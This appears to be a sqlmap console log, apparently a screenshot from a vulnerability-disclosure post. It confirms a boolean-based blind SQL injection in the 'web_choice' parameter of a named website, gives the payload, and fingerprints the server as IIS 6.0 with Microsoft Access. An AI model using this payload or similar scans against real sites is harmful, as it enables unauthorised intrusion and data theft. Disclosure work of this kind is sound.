 GET parameter 'web_choice' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) re
quests:
---
Parameter: web_choice (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: web_choice=13 AND 5088=5088
---
[18:55:08] [INFO] testing MySQL
[18:55:08] [WARNING] the back-end DBMS is not MySQL
[18:55:08] [INFO] testing Oracle
[18:55:08] [WARNING] the back-end DBMS is not Oracle
[18:55:08] [INFO] testing PostgreSQL
[18:55:08] [WARNING] the back-end DBMS is not PostgreSQL
[18:55:08] [INFO] testing Microsoft SQL Server
[18:55:08] [WARNING] the back-end DBMS is not Microsoft SQL Server
[18:55:08] [INFO] testing SQLite
[18:55:09] [WARNING] the back-end DBMS is not SQLite
[18:55:09] [INFO] testing Microsoft Access
[18:55:09] [INFO] confirming Microsoft Access
[18:55:10] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:55:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.amtb.tw'
www.wooyun.org
[*] shutting down at 18:55:10